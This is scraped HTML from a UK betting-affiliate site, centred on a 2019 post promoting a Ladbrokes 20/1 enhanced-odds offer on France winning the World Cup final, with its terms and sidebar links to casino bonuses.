alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/uk/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/uk/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/uk/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/" class="breadcrumbs_link active">Ladbrokes: Lovely 20/1 for France to win the World Cup</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-lovely-201-for-france-to-win-the-world-cup/",
							"name": "Ladbrokes: Lovely 20/1 for France to win the World Cup"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">Ladbrokes: Lovely 20/1 for France to win the World Cup</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">11 January 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/12210009/bookmakeradvisor-banner-10.jpg" alt="" class="content_single_promotion_image">
														<p>Finally the world cup comes to an end, the culmination of an exhilarating Russian experience. Of course we have had a delicious meal of football. Even the most creatively outrageously scriptwriter wouldn’t write such powerful script filled with luscious surprises, thrills and suspense. The exit of the likes of Spain, Germany, Argentina etc. brought the spice of unpredictability to the world cup. And yes here is the finals between France and Croatia!</p>
<p>Croatia had sneaked and crawled into the finals. Yes but they deserve the most gigantic kudos as very few would expect them to come this far. A seasonal movie of extra time winners and penalty shoot outs, this Croatian team definitely has its spice. France on the other hand has been glittering. Goals flair, they have had it all. So who would win between France and Croatia, who will go home with the World Cup?</p>
<p>Ladbrokes is giving you 20/1 for France to win the World Cup. Excited, then let us learn more about this offer:</p>
<p>To start with, you have to register a new account with Ladbrokes via the promo code FRANCE.<br />
Next, you make a deposit of at least £/€5, after that, you can stake £1 for the match at the enhanced market for France to win Croatia.<br />
If France wins as you predicted, your qualifying bet will be paid at normal odds in cash while the enhanced prices will be paid as free bets.<br />
If possibly the game ends France losing, Ladbrokes will give you free bets of £5.<br />
It takes a maximum of 24 hours for your free bets to be credited to your account.<br />
Free bets are no longer valid for use after a period of 4 days.</p>
<p>TERMS AND CONDITION APPLY</p>
<p>You can only redeem free bets Online or Mobile and must be used as a single bet within 4 days of them being credited to your account. If you attempt to place a free bet for a lesser total stake than the value of your free bet, the remaining value of the Free Bet will be forfeited.</p>
<p>Free bets cannot be redeemed for cash at any time.</p>
<p>Free bets cannot be redeemed on Poker, Casino, Live Casino, Games, Bingo, Lottos, Virtuals, Slots, Exchange or be used to fund Tote or Pool Bets or to view Streamed Events.</p>
<p>Free bets do not count towards qualifying for any other promotional offers.</p>
<p>Please note that the value of your free bet will not be included in any winnings.</p>
<p>Your free bet is not returned if your free bet wager becomes void.</p>
<p>You cannot ‘Cash Out’ your free bet/s.</p>
<p>Goodluck</p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Button-Ladbrokes.svg" alt="">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">Ladbrokes BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg" alt="ladbrokes square" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="title">Ladbrokes</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/ladbrokes" target="_blank"
						   onClick="ga('send','event','Goto','Click','Ladbrokes');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/spin247casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/gutscasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/ragingbullcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/betsafecasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Bobcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Dundercasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Royalpandacasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="title">Jet Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Jetcasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="title">Tonybet Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/TonybetCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Tonybet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130553/Rewiew-Image-29.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/uk/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
